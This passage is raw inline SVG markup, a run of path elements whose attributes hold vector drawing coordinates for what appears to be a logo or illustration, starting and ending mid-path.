c-0.1-0.1-0.2-0.1-0.2-0.2c-0.3-0.1-0.6,0-0.9,0.1C46,25.6,46,25.7,46,26.1 M50.5,26C50.5,26,50.5,26,50.5,26l-0.9-0.3     c-0.6,0.4-0.6,0.5-0.5,1.1l0.2,0.1l0,0l-0.2-0.3l0.4,0.1l0.2-0.1l-0.2-0.2C49.7,26.1,50.2,26.2,50.5,26 M48.1,26.1     c0.1-0.1,0.1-0.1,0.1-0.1c0.3-0.1,0.6-0.2,0.8-0.3c-0.5-0.3-1.6,0-1.5,0.6c0.3,0.2,0.7,0.1,1-0.1L48.1,26.1 M48.7,25L48.7,25     c0.2,0,0.4,0.2,0.5,0.2c0.2,0.1,0.4,0.1,0.6,0.2c0.2,0.1,0.4,0.1,0.6,0.2c0,0,0-0.1-0.1-0.1c-0.8-0.3-1.6-0.6-2.3-1     c-0.1,0-0.3-0.1-0.4-0.1c0,0,0,0,0,0l0.7,0.3l0,0.2L48.7,25 M41.7,26.1L41.7,26.1c0.2-0.3,0.7-0.5,1.1-0.3c0-0.1-0.1-0.1-0.2-0.2     c-0.2,0-0.4-0.1-0.5-0.1l0-0.1c0-0.1-0.1-0.1-0.1-0.2s-0.1,0-0.2,0.1c0,0,0,0,0,0.1l0.2,0.1c0,0.1,0,0.2,0.1,0.3l-0.2,0     C41.8,25.9,41.8,26,41.7,26.1 M47.2,24.6c0.3,0.1,0.4,0.4,0.7,0.4l0,0l-0.2-0.2c0-0.3-0.2-0.3-0.4-0.4L47,24.2l0,0L47.2,24.6      M42.4,26.1L42.4,26.1c-0.3-0.1-0.3-0.1-0.3,0.1L42.4,26.1 M51.9,26.7L51.9,26.7l-0.5-0.3l0,0.1L51.9,26.7 M40.9,23.2L40.9,23.2     c-0.1,0.1-0.1,0.2,0,0.3l0.1,0L40.9,23.2 M41.2,23.6l-0.1-0.3h0C41.1,23.5,41.1,23.6,41.2,23.6L41.2,23.6 M40.7,23.4L40.7,23.4     c0-0.1,0-0.1,0-0.2l-0.1,0C40.6,23.3,40.7,23.3,40.7,23.4 M42,25.2L42,25.2l-0.1,0l0,0L42,25.2 M41.7,25.7     C41.7,25.7,41.7,25.7,41.7,25.7l-0.1-0.1c0,0,0,0,0,0.1L41.7,25.7 M41.2,23.8L41.2,23.8c-0.1,0-0.1,0.1-0.1,0.1h0     C41.2,23.9,41.2,23.9,41.2,23.8"></path>			<path id="Trac&#xE9;_2445" class="st0" d="M37.8,69l-0.2,0.2l0,0c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.1,0.1-0.2,0.1     c-0.9,0.3-1.8,0.6-2.7,0.9c-0.7,0.2-1.4,0.3-2.1,0.4c-0.1,0-0.3,0.1-0.4,0.1c-1,0.2-2.1,0.2-3.2,0c-0.3,0-0.5,0-0.8-0.1     s-0.5-0.2-0.7-0.5c0.1-0.4,0.5-0.7,0.8-0.6c0.1-0.2,0.3-0.2,0.5-0.2c0.5,0,1-0.2,1.5-0.3c0.3-0.1,0.6-0.1,0.8-0.2     s0.5-0.2,0.8-0.2c0.4-0.1,0.8-0.2,1.1-0.2c0.3,0,0.5,0,0.8-0.1c0.4-0.1,0.7-0.3,0.8-0.7c0.8,0.1,1.6-0.2,2.2-0.8     c0.2,0,0.4-0.1,0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.3-0.3,0.4-0.5c0.1-0.3,0.4-0.5,0.6-0.6c0.4-0.2,0.9-0.4,1.3-0.6     c0.3-0.1,0.6-0.4,0.7-0.7c0-0.1,0.1-0.3,0.2-0.4c0.6-0.1,1.1-0.5,1.3-1c0.2-0.4,0.5-0.7,0.8-0.8c0.3-0.1,0.6-0.3,0.7-0.7     c0-0.1,0-0.3,0-0.4c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.1,0.4-0.3,0.3-0.5l2.3-1.1l0.2,0.2     l-1.2,1.5l0,0c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3c-0.5,0.3-0.9,0.7-1.3,1.2l0.3,0.3l-0.2,0.2l-0.2-0.1c0-0.1,0-0.2,0-0.4     c-0.1,0.1-0.1,0.3-0.1,0.7l-0.2,0.1c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.2,0-0.3c-0.1,0.2-0.1,0.4-0.1,0.6L44.5,62l-0.1,0l0.1-0.4     l-0.1-0.2l-0.9,0.8c0,0.1,0.1,0.2,0.1,0.4h0.1c0-0.1,0-0.2,0.1-0.4c0.1,0.2,0.1,0.4-0.1,0.5c-0.3,0.2-0.6,0.5-0.9,0.7     C42,64,41.3,64.5,40.6,65c-0.4,0.3-0.9,0.6-1.3,0.9c-0.3,0.2-0.6,0.3-0.9,0.4c0.1,0.3-0.1,0.6,0.2,0.8l0,0L37.9,67l0,0     c0,0.1,0.1,0.1,0.1,0.2c0.5,0.3,1,0.4,1.5,0.2l2.1-0.4l0-0.1c0.1-0.1,0.3-0.1,0.4-0.2c0.5-0.3,1-0.5,1.6-0.8     c0.4-0.2,0.7-0.4,1.1-0.6c0.5-0.4,1-0.7,1.5-1.1l0.6-0.4l-0.1-0.1l1-0.9l0.1,0.1c-0.2,0.2-0.3,0.5-0.5,0.7     c-0.3,0.4-0.7,0.8-1.2,1.1c-0.2,0.2-0.4,0.3-0.6,0.5c-0.4,0.4-0.8,0.7-1.3,1c-0.6,0.3-1.1,0.6-1.7,1c-0.2,0.1-0.4,0.2-0.6,0.3     c-0.2-0.1-0.4,0-0.5,0.2l-0.5,0.2l0-0.1c-0.3,0-0.5,0.2-0.8,0.2l-0.4,0.2c-0.4,0.2-0.9,0.3-1.5,0.3l-0.3,0.7L37.8,69l0.1-0.4     l-0.1,0C37.8,68.7,37.8,68.9,37.8,69 M30.7,69.6l-0.1,0.3l0.4-0.1c0-0.1,0-0.1,0.1-0.3L30.7,69.6c0-0.1,0-0.1,0-0.2l-0.1,0     l-0.1,0.2L30.7,69.6L30.7,69.6 M33.6,68.9c-0.3,0.1-0.5,0.2-0.8,0.3c-0.1,0-0.2,0.1-0.2,0.3l0.6,0v0l0.4,0     c0.3-0.2,0.6-0.2,0.9-0.2c0.1-0.2,0.2-0.3,0.4-0.4c0.2-0.1,0.3-0.3,0.5-0.4l0,0c-0.2,0.2-0.5,0.4-0.6,0.7     c0.3-0.3,0.7-0.6,1.1-0.7l-0.1,0.5l0.6-0.2c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1l0,0c0.3-0.2,0.6-0.4,0.8-0.7     c0.1-0.1,0.2-0.4,0-0.5c-0.1-0.1-0.4-0.2-0.5-0.1L36.4,68l-0.5,0.2c-0.6,0.2-1.3,0.4-1.9,0.6C33.8,68.9,33.7,68.9,33.6,68.9      M30.9,70.4l-0.4-0.2l-0.1,0.2c0.3,0.1,0.5,0.3,0.8,0.1c0.2,0,0.4,0.2,0.6,0C31.4,70.5,31.2,70.1,30.9,70.4 M38.6,67.7     c-0.4-0.1-0.8-0.2-1.1-0.5c-0.1,0.3,0.2,0.4,0.3,0.5C38.1,67.9,38.4,67.8,38.6,67.7 M30.3,70.6c-0.1-0.1-0.2-0.1-0.3-0.1     c-0.1-0.2-0.3-0.2-0.4-0.1l-0.3-0.2c-0.1,0.2,0,0.2,0.1,0.3c0.2,0.1,0.3,0.1,0.5,0.2C30,70.7,30.2,70.7,30.3,70.6 M28.7,70.3     l-0.1,0.3l0.5,0l0-0.1L28.7,70.3 M28,70.4c0.2,0.1,0.3,0.1,0.5-0.1l-0.4-0.2L28,70.4 M43.4,62.2L43.4,62.2l-0.3,0.5l0.1,0     l0.1-0.3l0.1,0.3l0,0C43.5,62.5,43.5,62.3,43.4,62.2 M38.2,66.7L38.2,66.7c-0.3,0-0.3,0-0.2,0.2L38.2,66.7 M35,69.5     c0.1,0.2,0.2,0.1,0.3,0L35,69.5 M36.7,69.3L36.7,69.3l-0.2,0.1l0,0L36.7,69.3 M43.1,62.5L43.1,62.5l-0.1,0l0,0.1L43.1,62.5      M41.9,63.4L41.9,63.4l0.2,0l0-0.1L41.9,63.4 M41.7,63.7L41.7,63.7l-0.1,0.1l0,0L41.7,63.7 M42.6,62.9L42.6,62.9l0.1,0l0-0.1     L42.6,62.9 M42.4,63.2L42.4,63.2L42.4,63.2l0-0.1L42.4,63.2"></path>			<path id="Trac&#xE9;_2446" class="st0" d="M21.2,38l0.4,0.1l0,0c0.1,0.2,0.2,0,0.2-0.1l0.2,0.1c0.1,1.4,0.3,2.8,0.7,4.1     c0-0.1,0-0.1,0-0.2c-0.1-0.6-0.2-1.2-0.3-1.8c-0.1-0.3-0.1-0.6-0.1-1c0-0.2,0-0.4,0-0.6c0-0.1,0-0.3,0.2-0.3     c0,0.3,0.1,0.5,0.1,0.8c0,0.4,0.1,0.8,0.1,1.2c0,0.2,0,0.5,0.1,0.7c0,0.1,0,0.2-0.1,0.2l0.1,0.1c0.1,0.7,0.2,1.4,0.3,2.1L23,43.6     l0.2,0.2c0,0.2,0.1,0.3,0.1,0.6l0.2,0.2l0,0c0.1,0.3,0.2,0.5,0.3,0.8c0.2,0.5,0.3,1,0.5,1.4c0.1,0.3,0.3,0.6,0.5,0.9     c0.4,0.5,0.8,0.9,1.2,1.4c0,0,0,0.1,0.1,0.1l0.1-0.1l-0.1-0.2l0.1,0c0.1,0.1,0.2,0.3,0.5,0.3c0,0.2,0.1,0.3,0.3,0.3     c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.3,0.1,0.4,0.2l1.1,1.3c-0.5-0.1-0.9-0.2-1.4-0.3c-0.5-0.2-1.1-0.4-1.5-0.7     c-0.2-0.1-0.3-0.2-0.4-0.3c-0.5-0.6-1-1.1-1.5-1.7c-0.2-0.3-0.4-0.5-0.6-0.8c-0.5-0.8-1-1.7-1.4-2.5c-0.4-0.8-0.8-1.7-1-2.7     c-0.1-0.5-0.3-1-0.4-1.5c0-0.1,0-0.2,0.1-0.4l0.3,0.1c0,0.1,0,0.1,0,0.2c0.3,0.4,0.2,1,0.5,1.5c-0.1-0.6-0.3-1.2-0.3-1.8     c-0.2-0.2-0.3-0.2-0.5-0.1c-0.1-0.3-0.1-0.6-0.2-0.9l0.1,0l0.5,0.2l0,0c-0.2-0.2-0.4-0.3-0.6-0.3c0-0.1,0-0.1,0-0.2l0.2,0l0,0     l-0.3-0.1c0-0.1-0.1-0.2,0.1-0.3l0.2,0.1l0.1,0.1l0.1-0.2l0.2,0.1l0-0.1l-0.2-0.1l0.1-0.1l0.2,0.1l0,0L21,38.4l0.3-0.2     C21.2,38.1,21.2,38,21.2,38 M24.7,48.7l-0.8-1C24.1,48.1,24.4,48.4,24.7,48.7 M21.6,43.1L21.6,43.1l-0.1-0.6l0,0l-0.1-0.1l0,0     L21.6,43.1 M22.1,44.3L22.1,44.3l-0.3-0.7l-0.1,0L22.1,44.3 M21,40.1c-0.1-0.2-0.3-0.3-0.5-0.2L21,40.1 M23,46.1L23,46.1l0.1,0.2     l0,0L23,46.1 M23.8,47.4L23.8,47.4l0-0.1l0,0L23.8,47.4"></path>			<path id="Trac&#xE9;_2447" class="st0" d="M67.6,31.1c0,0.1-0.1,0.2-0.1,0.3s-0.1,0.1-0.2,0.2l-0.1,0l0.4-1.1l-0.1,0     c-0.1,0.5-0.3,0.9-0.6,1.3l-0.1-0.2c-0.2,0.2-0.6,0.2-0.7,0.6l0.3,0l0,0l-0.3,0.3c-0.2,0.4-0.3,0.5-0.6,0.5c0-0.3,0-0.6,0-0.9     c-0.5-0.2-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1c-0.1,0-0.2-0.1-0.2-0.2c0.3,0,0.5,0,0.7,0c0.5,0,0.9,0,1.4,0     c0.1,0,0.3-0.1,0.4-0.1l-0.5-1.1c-0.6-0.2-1.2-0.4-1.8-0.7c-0.1-0.1-0.3-0.1-0.4-0.2c0,0-0.1-0.1-0.1-0.2l1.2,0.1l1.9-1.7     l0.7,0.1l-0.5,0.6c0.2-0.1,0.4-0.3,0.6-0.5c0.1,0,0.1-0.1,0.2-0.1l0.1,0.1l-0.6,0.6l0,0l0.7-0.7l0.2,0.1l-0.5,0.5     c0.3-0.1,0.4-0.4,0.7-0.4l0,0.1l-0.4,0.4c0.3,0,0.4-0.3,0.7-0.3l-0.4,0.3l0,0l0.5-0.3l0,0.1l-1,1.3l0.2,0.8     c0.3-0.3,0.7-0.5,1.1-0.6c0.5-0.2,1-0.3,1.5-0.4c0.3-0.1,0.6,0,0.8,0.2c-0.2,0.1-0.4,0.2-0.6,0.3c-0.1,0-0.2,0.1-0.2,0.2l-0.2,0     l0,0l0.2-0.1c0.3-0.1,0.6-0.2,0.9-0.3c0.1,0,0.2,0,0.3,0l0,0.1L69.6,30l0,0c0.2,0,0.3-0.1,0.5-0.1c0.2,0,0.3-0.1,0.5-0.1     c0.2,0,0.3,0,0.5,0l0,0.1L70,30.3l0,0.1l0.2,0.1c0-0.2-0.1-0.2-0.2-0.1c0.3-0.1,0.6-0.2,0.9-0.3c0.1,0,0.3-0.1,0.5-0.1l0.2,0.1     l-0.7,0.1c0,0,0,0,0,0l0.9,0l0,0.1L71,30.5c0.4,0,0.8-0.2,1.2,0v0.1l-0.5,0c0.3,0.1,0.5,0.1,0.8,0.2v0.1L72,31c0,0,0,0,0,0l0.7,0     l0.2,0.3l-1.6,0.1l-0.2-0.3l-0.1,0l0.1,0.2l-0.2,0l-0.1-0.3l-0.2,0l0.1,0.3l-0.2,0l-0.1-0.3l-0.2,0.1L70.1,31L70,31.2l0.2,0.2     l-0.7,0.2l0,0.1l0.7-0.2c0,0,0,0,0,0.1c-0.5,0.2-0.9,0.3-1.4,0.5c-0.5,0.1-0.8,0.6-1.2,0.8l0,0c0.1-0.1,0.2-0.2,0.3-0.3     s0.2-0.2,0.3-0.3c-0.1-0.1-0.3-0.1-0.2-0.3c0.1,0,0.3,0,0.4,0c0.1,0,0.1-0.1,0.2-0.2l0.3,0l0,0l-0.5-0.4     c-0.2,0.3,0.1,0.3,0.1,0.5l-0.4-0.3c0.1-0.2,0.2-0.3,0.4-0.4c0.2-0.1,0.3-0.2,0.4-0.3l0.2-0.1l0-0.1l-0.5,0.1     c0-0.2,0-0.3,0.1-0.5l0.5,0.2c-0.1-0.1-0.2-0.2-0.4-0.2c-0.1,0-0.3,0-0.4,0c-0.2,0.3-0.1,0.7-0.4,0.9l-0.1,0l0.2-0.7l-0.1,0     l-0.3,1.1l-0.9,1c0-0.1,0-0.2-0.1-0.3C67,31.8,67.5,31.6,67.6,31.1c0.1-0.2,0.2-0.5,0.3-0.8l-0.1,0     C67.7,30.5,67.7,30.8,67.6,31.1 M65,29c0.1-0.1,0.1-0.2,0.2-0.4c-0.5,0-0.8,0.4-1.1,0.6l0.1,0.3l0.3,0l0.3,0.1l0.1-0.1l-0.1,0     l0.2-0.5L65,29 M65.9,29.7c0.3-0.3,0.5-0.7,0.6-1.1l-0.8,1L65.9,29.7 M69.4,31.5l-0.5-0.4c-0.1,0.2,0.1,0.4,0.2,0.5L69.4,31.5      M67,31.4L67,31.4c0.2-0.3,0.3-0.6,0.4-0.9l-0.1-0.1L67,30.7l0.1,0.2l0.2-0.3l0,0L67,31.4 M69.4,31.4l0.6-0.2L69.3,31L69.4,31.4      M65.4,29.4L65.4,29.4l0.5-0.6l-0.1-0.1l-0.4,0.5l-0.1,0C65.4,29.3,65.4,29.3,65.4,29.4 M66.7,31.2L66.7,31.2l-0.5,0.2l0.1,0.2     L66.7,31.2 M67,31.1L67,31.1l-0.1,0.2l0,0L67,31.1z"></path>			<path id="Trac&#xE9;_2448" class="st0" d="M58.5,50.6L58.5,50.6l0.2-0.1c0,0.3-0.2,0.6-0.1,0.9l0.3-0.2c0-0.1,0-0.2,0-0.4l0.1-0.3     c0-0.1,0.1-0.2,0.1-0.3s0.1-0.2,0.2-0.3l0.1,0l-0.1,0.4c0,0.1,0,0.2-0.1,0.3c0,0.1,0,0.2,0,0.4c-0.1,0.1-0.1,0.2,0,0.3     c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.4c0.2-0.1,0.2-0.2,0.2-0.4c0-0.2,0.1-0.3,0.2-0.4c0,0.2,0,0.3,0,0.5l0,0     l0.3-0.8l0.1,0c0,0.3-0.1,0.6-0.1,0.9l0.5-1.4l0.1,0l-0.2,0.9l0.2-0.3c0.1-0.3,0-0.7,0.3-1c0.2,0.3,0,0.6,0,0.8l0.1-0.1l0,0     l0.2-0.7l0,0c0,0.2,0,0.4,0,0.6l0.1,0c0-0.1,0.1-0.2,0.1-0.3c0,0,0-0.1,0-0.1l0.1-0.3l0,0l0.1,0c0,0.2,0,0.3,0,0.5     c0.2-0.2,0.3-0.4,0.4-0.6c0.1-0.3,0.2-0.5,0.3-0.8c0-0.1,0.1-0.1,0.1-0.1c0,0.2-0.1,0.3-0.1,0.5l0,0l-0.1,0.4l0,0l-0.1,0.4l0,0     l-0.3,0.5l0,0c0,0,0.1-0.1,0.1-0.1c0.1-0.2,0.3-0.3,0.4-0.5c0.1-0.1,0.2-0.1,0.3-0.1l0.6-0.4c0.3-0.1,0.5-0.3,0.6-0.5l0.2,0     l0.3-0.4l0.2,0c0.2-0.3,0.5-0.6,0.8-0.8c0.2-0.1,0.4-0.3,0.5-0.4c0.1,0,0.2,0,0.2,0l0.3-0.3l0.1,0.2c0.2-0.3,0.6-0.6,1-0.8     c0.4-0.2,0.8-0.4,1.2-0.6c0.2-0.1,0.4-0.2,0.5-0.4c0,0.2,0,0.3,0,0.5l0.1,0.1h0.1l0.1-0.8l0.2,0.1l-0.1,0.7l0.1,0     c0,0,0-0.1,0.1-0.1c0-0.2,0-0.3,0.1-0.5c0,0,0.1-0.1,0.1-0.1l0.1,0c0,0.1,0,0.2,0,0.3l0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1     c-0.5,0.2-1,0.4-1.4,0.7c-1,0.7-1.9,1.4-2.9,2.2c-0.6,0.5-1.2,1.1-1.8,1.7c-0.5,0.4-0.9,0.9-1.4,1.4c-0.7,0.7-1.5,1.4-2.2,2.1     c-0.5,0.5-1.1,1-1.6,1.5c-0.1,0.1-0.1,0.1-0.2,0.2c0.1-0.4,0-0.9-0.4-1.2c0.3-0.4,0.6-0.7,0.9-1l0.2-0.4l-0.1-0.1     c0-0.1,0-0.2,0-0.3l0,0L58.5,50.6 M59.3,52c-0.3,0.5-0.7,0.9-1.1,1.2c-0.2-0.7-0.2-0.7-0.4-0.7c0.2,0.3,0.3,0.7,0.2,1     c0,0.1,0,0.1,0,0.2l1.3-1.4l0.3-0.1L59.3,52 M59.4,51L59.4,51c0.1-0.2,0.1-0.3,0.1-0.5h0C59.5,50.7,59.4,50.9,59.4,51 M59.8,50.6     L59.8,50.6l0,0.2l0.1,0C59.8,50.7,59.8,50.6,59.8,50.6 M60.1,50.1L60.1,50.1c0,0.1,0,0.1-0.1,0.2h0.1L60.1,50.1z M60.9,49.5     L60.9,49.5l0.1-0.3l0,0L60.9,49.5"></path>			<path id="Trac&#xE9;_2449" class="st0" d="M62.3,28.7L62.3,28.7l0.3-0.4l0.1-0.3l-0.2-0.1l-0.1,0.2L61.9,28c0,0.1,0,0.2,0,0.3l-0.9,0     c0,0,0,0,0,0l0.4,0.1v0l-0.2,0.1l0.2,0.1c0,0.2,0,0.4,0,0.7c0.2,0.1,0.3,0,0.5-0.3l0,0l0.2-0.1l0.4,0.4l-0.2,0.2l0.8,0.6l0,0     c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1-0.1-0.1-0.1-0.2-0.2l0,0l0.3,0.4c-0.3,0-0.3-0.4-0.6-0.3c0,0.1,0.1,0.2,0.1,0.4l-0.7,0.2l0.1-0.4     c-0.3,0.2-0.4,0.5-0.3,0.8c0,0.2,0.1,0.4,0.1,0.6l0.2,0.1l-0.1,0.2l0.7,0.6l0,0c0.1,0.1,0.3,0.1,0.3,0.3l-0.4-0.2l-0.2-0.2l0,0.1     l0.2,0.1l0.3,0.4c-0.1,0.1-0.2,0.1-0.3,0c-0.4-0.3-0.7-0.6-0.9-0.9c0,0,0,0,0,0c-0.3-0.2-0.3-0.5-0.2-0.8c0-0.2,0-0.4-0.2-0.6     c-0.1-0.2-0.3-0.3-0.5-0.5c-0.3-0.2-0.6-0.5-0.9-0.7C59,29,58.5,28.9,58,28.8c-0.5-0.1-1.1-0.1-1.6-0.2c-0.2,0-0.4-0.1-0.6-0.3     c-0.3-0.2-0.6-0.4-0.9-0.7c-0.3-0.2-0.7-0.3-1.1-0.2C53.4,27.6,53,28,53,28.4c-0.1,0.3-0.4,0.6-0.7,0.7l-0.1-0.9l0.4-0.3     c0.3-0.2,0.7-0.4,1-0.6c0.3-0.2,0.6-0.3,1-0.3c0.4-0.1,0.8-0.1,1.2-0.1c0.1,0,0.2,0,0.2,0l0.3-0.5l0.5,0.2l0.7-0.4     c0.3,0,0.5,0.1,0.7,0.1c0.1,0,0.2,0,0.3,0.1c0.4,0.3,0.9,0.4,1.4,0.5c0.5,0.1,1,0.2,1.4,0.3c0.2,0,0.4,0.1,0.6,0.1     c-0.4,0-0.9,0-1.3,0l-0.2,0v0l0.2,0c0.1,0,0.3,0.1,0.4,0.1c0.5,0,0.9,0,1.4,0c0.3,0,0.6,0,0.9,0.1l0.1,0.1     c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.2-0.4,0.5-0.7,0.7C62.4,28.6,62.4,28.6,62.3,28.7L62.3,28.7z M56.2,27.6l0.1,0.2l0,0     c0-0.1,0-0.1,0-0.2L56.2,27.6l0-0.1l-0.6,0c0,0,0,0,0,0.1l0.6-0.1C56.2,27.5,56.2,27.5,56.2,27.6 M61.5,27.7c0,0-0.1,0-0.1,0     c-0.4,0-0.7,0-1-0.1c-0.3,0-0.6-0.1-0.9-0.1c0,0,0.1,0.1,0.1,0.1c0.2,0,0.4,0,0.6,0.1c0.4,0,0.7,0,1.1,0.1     C61.4,27.8,61.5,27.8,61.5,27.7c0.1,0,0.2,0,0.3,0c0.2,0,0.5,0,0.7,0c0,0,0.1,0,0.1,0l0,0L61.5,27.7z M56.8,27.2     c0.4,0.2,0.2,0.6,0.4,0.9l0.2,0c0-0.2-0.2-0.4,0-0.7c0,0.2,0,0.4,0.1,0.6c0.3,0.1,0.6,0.2,0.9,0.3s0.6,0.2,0.9,0.3l0,0l-0.3-0.2     c-0.4-0.1-0.8-0.2-1.2-0.5l-0.2-0.6l0,0l0.5,0.3c0-0.3-0.2-0.4-0.4-0.5l-0.2,0l-0.2-0.3C57.1,27.1,57.1,27.1,56.8,27.2L56.8,27.2      M57.7,26.8L57.7,26.8c0.1,0.3,0.3,0.4,0.6,0.6l0.1-0.1l0.6,0.4l0-0.1l-1-0.8c0,0.1,0,0.2,0,0.2L57.7,26.8 M56.7,27.9l-0.4-0.1     c0,0.3,0.4,0.1,0.4,0.3l0.3-0.3l0.1,0.2c0-0.4-0.2-0.7-0.5-1c0.1,0.2,0.3,0.3,0.3,0.6l-0.1,0C56.7,27.8,56.7,27.8,56.7,27.9      M55.8,28.1l0.3-0.2L56,27.7l-0.2,0C55.8,27.8,55.8,28,55.8,28.1 M61.2,29.8L61.2,29.8l-0.3,0.1l0.2,0.3     C61.3,30.2,61.1,29.9,61.2,29.8 M60.3,29.3c0.1,0,0.2,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.2-0.4L60.3,29.3 M60.8,29.8     c0.2-0.2,0.2-0.2,0.1-0.4l-0.3,0.2L60.8,29.8 M61.7,28.1C61.7,28.1,61.7,28,61.7,28.1l-1-0.1c0,0,0,0,0,0.1L61.7,28.1z      M59.8,27.3C59.8,27.3,59.8,27.3,59.8,27.3l-0.2-0.1v0L59.8,27.3 M56.5,27.4L56.5,27.4l0.1,0.1l0,0L56.5,27.4"></path>			<path id="Trac&#xE9;_2450" class="st0" d="M39.3,32.4L39.3,32.4l0.1,0l0.2-0.4l0.1,0.2l0.2-0.3c0,0.1,0,0.2,0,0.3l0.2-0.2     c0,0.1,0,0.1,0,0.2l0.3-0.5l0.1,0l-0.1,0.2l0,0l0.4-0.4c-0.1,0-0.3-0.1-0.4-0.1c-0.2,0-0.3-0.1-0.5-0.1l-0.3,0v0.1l0.3,0l0.3,0.2     c0,0,0,0,0,0l-0.9-0.2c0-0.2,0-0.3,0.1-0.4c0.3-0.4,0.6-0.8,1.1-1c-0.2-0.1-0.2-0.1-0.5,0.2c-0.3,0.1-0.6,0.2-0.9,0.4     c-0.3,0.1-0.6,0.3-0.9,0.4c-0.2,0.1-0.4,0.1-0.7,0.2l-0.2-0.1L37.2,31l-0.6,0.1l-0.1,0.3l-0.1,0c0-0.1,0-0.2,0-0.3l-0.2,0.2     c0-0.1,0-0.1,0-0.2l-0.1,0.2l0,0c0-0.1,0-0.1,0-0.2l-0.1,0.1l-0.1-0.1c-0.2,0-0.4,0.2-0.6,0c0.1-0.3,0.4-0.6,0.7-0.6     c0.9-0.1,1.8-0.3,2.6-0.7c0.7-0.3,1.4-0.7,1.9-1.3c0.2-0.2,0.3-0.5,0.5-0.7c0.1-0.2,0.2-0.4,0.4-0.7L41.2,27     c0-0.2,0.1-0.4,0.1-0.6l0.2,0.3l-0.3,0.7l0,0l0.2-0.4c0,0.4-0.3,0.7-0.2,1.2l0.7-1.6l0.1,0l-0.8,2.1l0,0l0.7-1.7l0.1,0l-0.7,2     l0,0l0.7-1.5l0,0c0,0.2,0,0.3-0.1,0.5c0,0.1-0.1,0.3-0.1,0.4l0.2,0l0,0L41.9,29c0.2-0.2,0.2-0.5,0.5-0.6l0.6-1.3l0.2,0     c0,0,0,0.1,0,0.1c-0.3,0.4-0.5,0.8-0.6,1.3c-0.2,0.4-0.1,1,0.3,1.3c0.1,0.1,0.2,0.2,0.3,0.2l-0.3,0.5l-0.3,0.6l-3.2,1.8l0,0     l0.3-0.4l0,0l-0.3,0.3L39.3,32.4C39.3,32.4,39.3,32.4,39.3,32.4 M41.2,31.4L41.2,31.4l0.6-0.3c0.3-0.3,0.3-0.7,0.4-1l-0.3,0     c0,0,0,0.1,0,0.1l0.2,0l-0.1,0.2l-0.3-0.1l0,0.2l0.2,0.1c0,0,0,0,0,0l-0.3,0l0.1,0.3L41.2,31.4 M40.5,29.5L40.5,29.5l0.2,0     l-0.1-0.1L40.5,29.5 M41,31.2L41,31.2l0.2-0.1l0,0L41,31.2 M40.9,29l-0.1,0.1l0.1,0L40.9,29"></path>			<path id="Trac&#xE9;_2451" class="st0" d="M71.5,36.8c0.1,0.3,0.1,0.7-0.1,1h-0.3l0,0l0.3,0.1c0,0,0,0,0,0.1l-0.3,0c0,0,0,0.1,0,0.1     l-0.4,0.1l0.1,0.2l-0.3-0.1c0,0,0,0.1,0,0.1l-0.3-0.1l0.2-0.3l-0.2-0.3c0.3-0.1,0.4-0.1,0.4-0.3c0-0.1-0.1-0.2-0.2-0.2     c-0.2,0-0.2,0.1-0.3,0.3l-0.2,0.1l0-0.3c-0.1,0-0.1,0-0.1,0.2l-0.3,0.2c0-0.2,0-0.3,0-0.4l0,0l-0.3-0.6l-0.7,0.5l-0.3,0l0.8,0.2     c0,0.2,0,0.4,0,0.6l-0.3,0.3l-0.1-0.2l-0.3,0.1c0-0.1,0-0.2,0.1-0.4l-0.1,0l-0.3,0.2c-0.7,0-1.4-0.5-1.7-1.1     c-0.2-0.5-0.6-0.9-0.9-1.2c0,0-0.1-0.1-0.1-0.2l0.4-0.2v-0.1l-0.4-0.2l-0.3,0.1c-0.8-0.8-1.6-1.4-2.6-1.9     c-0.3-0.1-0.6-0.4-0.7-0.7c1.5,1,3.1,1.7,4.8,2.3l0.1,0.2l0.1-0.1c0.6,0.2,1.2,0.3,1.7,0.5c0.4,0.1,0.9,0.2,1.3,0.3     c0.1,0,0.2,0.1,0.3,0.1c0.3,0.1,0.6,0.2,0.9,0.3C71.1,36.6,71.3,36.7,71.5,36.8"></path>			<path id="Trac&#xE9;_2452" class="st0" d="M26.7,26.7l-0.1-0.1l-0.1-0.2c0.2,0.1,0.5,0.2,0.5,0.5l0.3-0.1c-0.2-0.2-0.3-0.3-0.5-0.4     c-0.2-0.1-0.3-0.3-0.3-0.5l0.1,0.1l0.3,0.4l0.1-0.1L26.6,26c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.2-0.1-0.3-0.2-0.5l0.1,0l0.3,0.4     l0,0c-0.1-0.2-0.3-0.4-0.2-0.7l0.1,0.2c0-0.1,0-0.1,0-0.2l0.1,0c0-0.2,0-0.4,0-0.7l0.1,0l0.1,0.4l0.1-0.5l0-0.4l0.1,0l0.2,0.6     c-0.1,0.2-0.2,0.4-0.2,0.6l0.1,0l0.2-0.4l0.1,0c0,0.2,0.1,0.3,0.1,0.5h0.1c0.1-0.3-0.1-0.6,0.1-1c0,0.2,0.1,0.4,0.1,0.6l0,0     l0.1-0.6l0.3,0l0,0L27.7,24c0,0,0-0.1,0-0.1c0.2,0.1,0.5,0,0.7,0.3c0,0.1-0.1,0.3-0.1,0.4c0,0.3,0,0.5-0.1,0.8     c0,0.1,0,0.2-0.1,0.2c-0.1,0.3-0.1,0.6-0.1,0.8h0.1c0-0.1,0-0.2,0-0.3l0.2-0.3c0,0.1,0.1,0.2,0.1,0.3c0.1,0.7,0.5,1.4,1,1.8     c0.2,0.1,0.3,0.3,0.5,0.4c0.1,0,0.2,0,0.3,0l0.9,0.6l0.4,0.3l0,0l0.7,0.7l-0.5,0.1h0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.3,0-0.4,0.2     